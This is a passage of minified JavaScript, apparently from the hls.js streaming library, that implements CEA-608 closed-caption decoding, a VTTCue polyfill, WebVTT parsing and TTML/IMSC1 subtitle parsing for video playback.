e=[],r=0;r<t.length;r++)e.push(t[r].toString(16));return e},Nn=function(){function t(t,e,r,i,n){this.foreground=void 0,this.underline=void 0,this.italics=void 0,this.background=void 0,this.flash=void 0,this.foreground=t||"white",this.underline=e||!1,this.italics=r||!1,this.background=i||"black",this.flash=n||!1}var e=t.prototype;return e.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},e.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],r=0;r<e.length;r++){var i=e[r];t.hasOwnProperty(i)&&(this[i]=t[i])}},e.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},e.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},e.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},e.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),Un=function(){function t(t,e,r,i,n,a){this.uchar=void 0,this.penState=void 0,this.uchar=t||" ",this.penState=new Nn(e,r,i,n,a)}var e=t.prototype;return e.reset=function(){this.uchar=" ",this.penState.reset()},e.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},e.setPenState=function(t){this.penState.copy(t)},e.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},e.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},e.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),Bn=function(){function t(t){this.chars=void 0,this.pos=void 0,this.currPenState=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chars=[];for(var e=0;e<wn;e++)this.chars.push(new Un);this.logger=t,this.pos=0,this.currPenState=new Nn}var e=t.prototype;return e.equals=function(t){for(var e=!0,r=0;r<wn;r++)if(!this.chars[r].equals(t.chars[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<wn;e++)this.chars[e].copy(t.chars[e])},e.isEmpty=function(){for(var t=!0,e=0;e<wn;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},e.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>wn&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=wn)},e.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var r=this.pos+1;r<e+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(e)},e.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},e.insertChar=function(t){var e=this;t>=144&&this.backSpace();var r=Dn(t);this.pos>=wn?this.logger.log(0,(function(){return"Cannot insert "+t.toString(16)+" ("+r+") at position "+e.pos+". Skipping it!"})):(this.chars[this.pos].setChar(r,this.currPenState),this.moveCursor(1))},e.clearFromPos=function(t){var e;for(e=t;e<wn;e++)this.chars[e].reset()},e.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},e.clearToEndOfRow=function(){this.clearFromPos(this.pos)},e.getTextString=function(){for(var t=[],e=!0,r=0;r<wn;r++){var i=this.chars[r].uchar;" "!==i&&(e=!1),t.push(i)}return e?"":t.join("")},e.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),Gn=function(){function t(t){this.rows=void 0,this.currRow=void 0,this.nrRollUpRows=void 0,this.lastOutputScreen=void 0,this.logger=void 0,this.rows=[];for(var e=0;e<In;e++)this.rows.push(new Bn(t));this.logger=t,this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.reset()}var e=t.prototype;return e.reset=function(){for(var t=0;t<In;t++)this.rows[t].clear();this.currRow=14},e.equals=function(t){for(var e=!0,r=0;r<In;r++)if(!this.rows[r].equals(t.rows[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<In;e++)this.rows[e].copy(t.rows[e])},e.isEmpty=function(){for(var t=!0,e=0;e<In;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},e.backSpace=function(){this.rows[this.currRow].backSpace()},e.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},e.insertChar=function(t){this.rows[this.currRow].insertChar(t)},e.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},e.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},e.setCursor=function(t){this.logger.log(2,"setCursor: "+t),this.rows[this.currRow].setCursor(t)},e.setPAC=function(t){this.logger.log(2,(function(){return"pacData = "+JSON.stringify(t)}));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var r=0;r<In;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,n=this.lastOutputScreen;if(n){var a=n.rows[i].cueStartTime,s=this.logger.time;if(a&&null!==s&&a<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[e-this.nrRollUpRows+o+1].copy(n.rows[i+o])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,h=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[h].penState.foreground}var d={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(d)},e.setBkgData=function(t){this.logger.log(2,(function(){return"bkgData = "+JSON.stringify(t)})),this.backSpace(),this.setPen(t),this.insertChar(32)},e.setRollUpRows=function(t){this.nrRollUpRows=t},e.rollUp=function(){var t=this;if(null!==this.nrRollUpRows){this.logger.log(1,(function(){return t.getDisplayText()}));var e=this.currRow+1-this.nrRollUpRows,r=this.rows.splice(e,1)[0];r.clear(),this.rows.splice(this.currRow,0,r),this.logger.log(2,"Rolling up")}else this.logger.log(3,"roll_up but nrRollUpRows not set yet")},e.getDisplayText=function(t){t=t||!1;for(var e=[],r="",i=-1,n=0;n<In;n++){var a=this.rows[n].getTextString();a&&(i=n+1,t?e.push("Row "+i+": '"+a+"'"):e.push(a.trim()))}return e.length>0&&(r=t?"["+e.join(" | ")+"]":e.join("\n")),r},e.getTextAndFormat=function(){return this.rows},t}(),Kn=function(){function t(t,e,r){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=t,this.outputFilter=e,this.mode=null,this.verbose=0,this.displayedMemory=new Gn(r),this.nonDisplayedMemory=new Gn(r),this.lastOutputScreen=new Gn(r),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=r}var e=t.prototype;return e.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},e.getHandler=function(){return this.outputFilter},e.setHandler=function(t){this.outputFilter=t},e.setPAC=function(t){this.writeScreen.setPAC(t)},e.setBkgData=function(t){this.writeScreen.setBkgData(t)},e.setMode=function(t){t!==this.mode&&(this.mode=t,this.logger.log(2,(function(){return"MODE="+t})),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},e.insertChars=function(t){for(var e=this,r=0;r<t.length;r++)this.writeScreen.insertChar(t[r]);var i=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,(function(){return i+": "+e.writeScreen.getDisplayText(!0)})),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(1,(function(){return"DISPLAYED: "+e.displayedMemory.getDisplayText(!0)})),this.outputDataUpdate())},e.ccRCL=function(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},e.ccBS=function(){this.logger.log(2,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},e.ccAOF=function(){},e.ccAON=function(){},e.ccDER=function(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},e.ccRU=function(t){this.logger.log(2,"RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},e.ccFON=function(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},e.ccRDC=function(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},e.ccTR=function(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")},e.ccRTD=function(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")},e.ccEDM=function(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},e.ccCR=function(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},e.ccENM=function(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},e.ccEOC=function(){var t=this;if(this.logger.log(2,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,(function(){return"DISP: "+t.displayedMemory.getDisplayText()}))}this.outputDataUpdate(!0)},e.ccTO=function(t){this.logger.log(2,"TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},e.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var r=Math.floor(t/2)-16;e.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}this.logger.log(2,"MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},e.outputDataUpdate=function(t){void 0===t&&(t=!1);var e=this.logger.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},e.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}(),Hn=function(){function t(t,e,r){this.channels=void 0,this.currentChannel=0,this.cmdHistory=void 0,this.logger=void 0;var i=new On;this.channels=[null,new Kn(t,e,i),new Kn(t+1,r,i)],this.cmdHistory={a:null,b:null},this.logger=i}var e=t.prototype;return e.getHandler=function(t){return this.channels[t].getHandler()},e.setHandler=function(t,e){this.channels[t].setHandler(e)},e.addData=function(t,e){var r,i,n,a=!1;this.logger.time=t;for(var s=0;s<e.length;s+=2)if(i=127&e[s],n=127&e[s+1],0!==i||0!==n){if(this.logger.log(3,"["+Mn([e[s],e[s+1]])+"] -> ("+Mn([i,n])+")"),(r=this.parseCmd(i,n))||(r=this.parseMidrow(i,n)),r||(r=this.parsePAC(i,n)),r||(r=this.parseBackgroundAttributes(i,n)),!r&&(a=this.parseChars(i,n))){var o=this.currentChannel;o&&o>0?this.channels[o].insertChars(a):this.logger.log(2,"No channel found yet. TEXT-MODE?")}r||a||this.logger.log(2,"Couldn't parse cleaned data "+Mn([i,n])+" orig: "+Mn([e[s],e[s+1]]))}},e.parseCmd=function(t,e){var r=this.cmdHistory;if(!((20===t||28===t||21===t||29===t)&&e>=32&&e<=47||(23===t||31===t)&&e>=33&&e<=35))return!1;if(Yn(t,e,r))return Vn(null,null,r),this.logger.log(3,"Repeated command ("+Mn([t,e])+") is dropped"),!0;var i=20===t||21===t||23===t?1:2,n=this.channels[i];return 20===t||21===t||28===t||29===t?32===e?n.ccRCL():33===e?n.ccBS():34===e?n.ccAOF():35===e?n.ccAON():36===e?n.ccDER():37===e?n.ccRU(2):38===e?n.ccRU(3):39===e?n.ccRU(4):40===e?n.ccFON():41===e?n.ccRDC():42===e?n.ccTR():43===e?n.ccRTD():44===e?n.ccEDM():45===e?n.ccCR():46===e?n.ccENM():47===e&&n.ccEOC():n.ccTO(e-32),Vn(t,e,r),this.currentChannel=i,!0},e.parseMidrow=function(t,e){var r=0;if((17===t||25===t)&&e>=32&&e<=47){if((r=17===t?1:2)!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;var i=this.channels[r];return!!i&&(i.ccMIDROW(e),this.logger.log(3,"MIDROW ("+Mn([t,e])+")"),!0)}return!1},e.parsePAC=function(t,e){var r,i=this.cmdHistory;if(!((t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127||(16===t||24===t)&&e>=64&&e<=95))return!1;if(Yn(t,e,i))return Vn(null,null,i),!0;var n=t<=23?1:2;r=e>=64&&e<=95?1===n?Cn[t]:Pn[t]:1===n?_n[t]:xn[t];var a=this.channels[n];return!!a&&(a.setPAC(this.interpretPAC(r,e)),Vn(t,e,i),this.currentChannel=n,!0)},e.interpretPAC=function(t,e){var r,i={color:null,italics:!1,indent:null,underline:!1,row:t};return r=e>95?e-96:e-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},e.parseChars=function(t,e){var r,i,n=null,a=null;if(t>=25?(r=2,a=t-8):(r=1,a=t),a>=17&&a<=19?(i=17===a?e+80:18===a?e+112:e+144,this.logger.log(2,"Special char '"+Dn(i)+"' in channel "+r),n=[i]):t>=32&&t<=127&&(n=0===e?[t]:[t,e]),n){var s=Mn(n);this.logger.log(3,"Char codes =  "+s.join(",")),Vn(t,e,this.cmdHistory)}return n},e.parseBackgroundAttributes=function(t,e){var r;if(!((16===t||24===t)&&e>=32&&e<=47||(23===t||31===t)&&e>=45&&e<=47))return!1;var i={};16===t||24===t?(r=Math.floor((e-32)/2),i.background=Fn[r],e%2==1&&(i.background=i.background+"_semi")):45===e?i.background="transparent":(i.foreground="black",47===e&&(i.underline=!0));var n=t<=23?1:2;return this.channels[n].setBkgData(i),Vn(t,e,this.cmdHistory),!0},e.reset=function(){for(var t=0;t<Object.keys(this.channels).length;t++){var e=this.channels[t];e&&e.reset()}this.cmdHistory={a:null,b:null}},e.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++){var r=this.channels[e];r&&r.cueSplitAtTime(t)}},t}();function Vn(t,e,r){r.a=t,r.b=e}function Yn(t,e,r){return r.a===t&&r.b===e}var Wn=function(){function t(t,e){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=t,this.trackName=e}var e=t.prototype;return e.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},e.newCue=function(t,e,r){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},e.reset=function(){this.cueRanges=[],this.startTime=null},t}(),jn=function(){if("undefined"!=typeof self&&self.VTTCue)return self.VTTCue;var t=["","lr","rl"],e=["start","middle","end","left","right"];function r(t,e){if("string"!=typeof e)return!1;if(!Array.isArray(t))return!1;var r=e.toLowerCase();return!!~t.indexOf(r)&&r}function i(t){return r(e,t)}function n(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var n=1;n<arguments.length;n++){var a=arguments[n];for(var s in a)t[s]=a[s]}return t}function a(e,a,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",h=!1,d=e,c=a,f=s,g=null,v="",m=!0,p="auto",y="start",T=50,E="middle",S=50,L="middle";Object.defineProperty(o,"id",n({},l,{get:function(){return u},set:function(t){u=""+t}})),Object.defineProperty(o,"pauseOnExit",n({},l,{get:function(){return h},set:function(t){h=!!t}})),Object.defineProperty(o,"startTime",n({},l,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",n({},l,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",n({},l,{get:function(){return f},set:function(t){f=""+t,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",n({},l,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",n({},l,{get:function(){return v},set:function(e){var i=function(e){return r(t,e)}(e);if(!1===i)throw new SyntaxError("An invalid or illegal string was specified.");v=i,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",n({},l,{get:function(){return m},set:function(t){m=!!t,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",n({},l,{get:function(){return p},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");p=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",n({},l,{get:function(){return y},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",n({},l,{get:function(){return T},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");T=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",n({},l,{get:function(){return E},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");E=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",n({},l,{get:function(){return S},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");S=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",n({},l,{get:function(){return L},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");L=e,this.hasBeenReset=!0}})),o.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}(),qn=function(){function t(){}return t.prototype.decode=function(t,e){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))},t}();function Xn(t){function e(t,e,r,i){return 3600*(0|t)+60*(0|e)+(0|r)+parseFloat(i||0)}var r=t.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return r?parseFloat(r[2])>59?e(r[2],r[3],0,r[4]):e(r[1],r[2],r[3],r[4]):null}var zn=function(){function t(){this.values=Object.create(null)}var e=t.prototype;return e.set=function(t,e){this.get(t)||""===e||(this.values[t]=e)},e.get=function(t,e,r){return r?this.has(t)?this.values[t]:e[r]:this.has(t)?this.values[t]:e},e.has=function(t){return t in this.values},e.alt=function(t,e,r){for(var i=0;i<r.length;++i)if(e===r[i]){this.set(t,e);break}},e.integer=function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},e.percent=function(t,e){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(e)){var r=parseFloat(e);if(r>=0&&r<=100)return this.set(t,r),!0}return!1},t}();function Qn(t,e,r,i){var n=i?t.split(i):[t];for(var a in n)if("string"==typeof n[a]){var s=n[a].split(r);2===s.length&&e(s[0],s[1])}}var $n=new jn(0,0,""),Jn="middle"===$n.align?"middle":"center";function Zn(t,e,r){var i=t;function n(){var e=Xn(t);if(null===e)throw new Error("Malformed timestamp: "+i);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function a(){t=t.replace(/^\s+/,"")}if(a(),e.startTime=n(),a(),"--\x3e"!==t.slice(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);t=t.slice(3),a(),e.endTime=n(),a(),function(t,e){var i=new zn;Qn(t,(function(t,e){var n;switch(t){case"region":for(var a=r.length-1;a>=0;a--)if(r[a].id===e){i.set(t,r[a].region);break}break;case"vertical":i.alt(t,e,["rl","lr"]);break;case"line":n=e.split(","),i.integer(t,n[0]),i.percent(t,n[0])&&i.set("snapToLines",!1),i.alt(t,n[0],["auto"]),2===n.length&&i.alt("lineAlign",n[1],["start",Jn,"end"]);break;case"position":n=e.split(","),i.percent(t,n[0]),2===n.length&&i.alt("positionAlign",n[1],["start",Jn,"end","line-left","line-right","auto"]);break;case"size":i.percent(t,e);break;case"align":i.alt(t,e,["start",Jn,"end","left","right"])}}),/:/,/\s/),e.region=i.get("region",null),e.vertical=i.get("vertical","");var n=i.get("line","auto");"auto"===n&&-1===$n.line&&(n=-1),e.line=n,e.lineAlign=i.get("lineAlign","start"),e.snapToLines=i.get("snapToLines",!0),e.size=i.get("size",100),e.align=i.get("align",Jn);var a=i.get("position","auto");"auto"===a&&50===$n.position&&(a="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=a}(t,e)}function ta(t){return t.replace(/<br(?: \/)?>/gi,"\n")}var ea=function(){function t(){this.state="INITIAL",this.buffer="",this.decoder=new qn,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}var e=t.prototype;return e.parse=function(t){var e=this;function r(){var t=e.buffer,r=0;for(t=ta(t);r<t.length&&"\r"!==t[r]&&"\n"!==t[r];)++r;var i=t.slice(0,r);return"\r"===t[r]&&++r,"\n"===t[r]&&++r,e.buffer=t.slice(r),i}t&&(e.buffer+=e.decoder.decode(t,{stream:!0}));try{var i="";if("INITIAL"===e.state){if(!/\r\n|\n/.test(e.buffer))return this;var n=(i=r()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(null==n||!n[0])throw new Error("Malformed WebVTT signature.");e.state="HEADER"}for(var a=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(a?a=!1:i=r(),e.state){case"HEADER":/:/.test(i)?Qn(i,(function(t,e){}),/:/):i||(e.state="ID");continue;case"NOTE":i||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){e.state="NOTE";break}if(!i)continue;if(e.cue=new jn(0,0,""),e.state="CUE",-1===i.indexOf("--\x3e")){e.cue.id=i;continue}case"CUE":if(!e.cue){e.state="BADCUE";continue}try{Zn(i,e.cue,e.regionList)}catch(t){e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var s=-1!==i.indexOf("--\x3e");if(!i||s&&(a=!0)){e.oncue&&e.cue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}if(null===e.cue)continue;e.cue.text&&(e.cue.text+="\n"),e.cue.text+=i;continue;case"BADCUE":i||(e.state="ID")}}}catch(t){"CUETEXT"===e.state&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state="INITIAL"===e.state?"BADWEBVTT":"BADCUE"}return this},e.flush=function(){var t=this;try{if((t.cue||"HEADER"===t.state)&&(t.buffer+="\n\n",t.parse()),"INITIAL"===t.state||"BADWEBVTT"===t.state)throw new Error("Malformed WebVTT signature.")}catch(e){t.onparsingerror&&t.onparsingerror(e)}return t.onflush&&t.onflush(),this},t}(),ra=/\r\n|\n\r|\n|\r/g,ia=function(t,e,r){return void 0===r&&(r=0),t.slice(r,r+e.length)===e},na=function(t){for(var e=5381,r=t.length;r;)e=33*e^t.charCodeAt(--r);return(e>>>0).toString()};function aa(t,e,r){return na(t.toString())+na(e.toString())+na(r)}function sa(t,e,r,i,n,a,s){var o,l,u,h=new ea,d=vt(new Uint8Array(t)).trim().replace(ra,"\n").split("\n"),c=[],f=(o=e.baseTime,void 0===(l=e.timescale)&&(l=1),Oi(o,9e4,1/l)),g="00:00.000",v=0,m=0,p=!0;h.oncue=function(t){var e=r[i],a=r.ccOffset,s=(v-f)/9e4;null!=e&&e.new&&(void 0!==m?a=r.ccOffset=e.start:function(t,e,r){var i=t[e],n=t[i.prevCC];if(!n||!n.new&&i.new)return t.ccOffset=t.presentationOffset=i.start,void(i.new=!1);for(;null!=(a=n)&&a.new;){var a;t.ccOffset+=i.start-n.start,i.new=!1,n=t[(i=n).prevCC]}t.presentationOffset=r}(r,i,s)),s&&(a=s-r.presentationOffset);var o=t.endTime-t.startTime,l=Gi(9e4*(t.startTime+a-m),9e4*n)/9e4;t.startTime=Math.max(l,0),t.endTime=Math.max(l+o,0);var u=t.text.trim();t.text=decodeURIComponent(encodeURIComponent(u)),t.id||(t.id=aa(t.startTime,t.endTime,u)),t.endTime>0&&c.push(t)},h.onparsingerror=function(t){u=t},h.onflush=function(){u?s(u):a(c)},d.forEach((function(t){if(p){if(ia(t,"X-TIMESTAMP-MAP=")){p=!1,t.slice(16).split(",").forEach((function(t){ia(t,"LOCAL:")?g=t.slice(6):ia(t,"MPEGTS:")&&(v=parseInt(t.slice(7)))}));try{m=function(t){var e=parseInt(t.slice(-3)),r=parseInt(t.slice(-6,-4)),i=parseInt(t.slice(-9,-7)),n=t.length>9?parseInt(t.substring(0,t.indexOf(":"))):0;if(!(y(e)&&y(r)&&y(i)&&y(n)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+t);return e+=1e3*r,(e+=6e4*i)+36e5*n}(g)/1e3}catch(t){u=t}return}""===t&&(p=!1)}h.parse(t+"\n")})),h.flush()}var oa="stpp.ttml.im1t",la=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,ua=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,ha={left:"start",center:"center",right:"end",start:"start",end:"end"};function da(t,e,r,i){var n=bt(new Uint8Array(t),["mdat"]);if(0!==n.length){var a,s,l,u,h=n.map((function(t){return vt(t)})),d=(a=e.baseTime,s=1,void 0===(l=e.timescale)&&(l=1),void 0===u&&(u=!1),Oi(a,s,1/l,u));try{h.forEach((function(t){return r(function(t,e){var r=(new DOMParser).parseFromString(t,"text/xml").getElementsByTagName("tt")[0];if(!r)throw new Error("Invalid ttml");var i={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},n=Object.keys(i).reduce((function(t,e){return t[e]=r.getAttribute("ttp:"+e)||i[e],t}),{}),a="preserve"!==r.getAttribute("xml:space"),s=fa(ca(r,"styling","style")),l=fa(ca(r,"layout","region")),u=ca(r,"body","[begin]");return[].map.call(u,(function(t){var r=ga(t,a);if(!r||!t.hasAttribute("begin"))return null;var i=pa(t.getAttribute("begin"),n),u=pa(t.getAttribute("dur"),n),h=pa(t.getAttribute("end"),n);if(null===i)throw ma(t);if(null===h){if(null===u)throw ma(t);h=i+u}var d=new jn(i-e,h-e,r);d.id=aa(d.startTime,d.endTime,d.text);var c=function(t,e,r){var i="http://www.w3.org/ns/ttml#styling",n=null,a=["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"],s=null!=t&&t.hasAttribute("style")?t.getAttribute("style"):null;return s&&r.hasOwnProperty(s)&&(n=r[s]),a.reduce((function(r,a){var s=va(e,i,a)||va(t,i,a)||va(n,i,a);return s&&(r[a]=s),r}),{})}(l[t.getAttribute("region")],s[t.getAttribute("style")],s),f=c.textAlign;if(f){var g=ha[f];g&&(d.lineAlign=g),d.align=f}return o(d,c),d})).filter((function(t){return null!==t}))}(t,d))}))}catch(t){i(t)}}else i(new Error("Could not parse IMSC1 mdat"))}function ca(t,e,r){var i=t.getElementsByTagName(e)[0];return i?[].slice.call(i.querySelectorAll(r)):[]}function fa(t){return t.reduce((function(t,e){var r=e.getAttribute("xml:id");return r&&(t[r]=e),t}),{})}function ga(t,e){return[].slice.call(t.childNodes).reduce((function(t,r,i){var n;return"br"===r.nodeName&&i?t+"\n":null!=(n=r.childNodes)&&n.length?ga(r,e):e?t+r.textContent.trim().replace(/\s+/g," "):t+r.textContent}),"")}function va(t,e,r){return t&&t.hasAttributeNS(e,r)?t.getAttributeNS(e,r):null}function ma(t){return new Error("Could not parse ttml timestamp "+t)}function pa(t,e){if(!t)return null;var r=Xn(t);return null===r&&(la.test(t)?r=function(t,e){var r=la.exec(t),i=(0|r[4])+(0|r[5])/e.subFrameRate;return 3600*(0|r[1])+60*(0|r[2])+(0|r[3])+i/e.frameRate}(t,e):ua.test(t)&&(r=function(t,e){var r=ua.exec(t),i=Number(r[1]);switch(r[2]){case"h":return 3600*i;case"m":return 60*i;case"ms":return 1e3*i;case"f":return i/e.frameRate;case"t":return i/e.tickRate}return i}(t,e))),r}var ya=function(){function t(t){if(this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this.captionsProperties=void 0,this.hls=t,this.config=t.config,this.Cues=t.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},this.config.enableCEA708Captions){var e=new 